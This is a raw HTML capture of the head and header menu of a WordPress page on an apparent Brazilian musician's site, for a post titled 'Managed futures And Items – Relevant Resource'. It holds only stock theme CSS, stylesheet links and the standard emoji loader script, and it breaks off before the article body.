

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/managed-futures-and-items-relevant-resource/
body_size: 15780
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Managed futures And Items &#8211; Relevant Resource</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/managed-futures-and-items-relevant-resource/" />
<link rel='shortlink' href='https://www.dandai.net/?p=1852' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fmanaged-futures-and-items-relevant-resource%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fmanaged-futures-and-items-relevant-resource%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1852 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
